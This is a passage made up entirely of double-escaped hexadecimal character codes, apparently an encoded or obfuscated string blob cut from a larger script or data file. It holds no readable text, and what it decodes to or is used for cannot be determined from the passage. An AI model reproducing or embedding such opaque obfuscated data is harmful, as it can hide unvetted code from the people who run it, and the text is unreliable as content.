x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6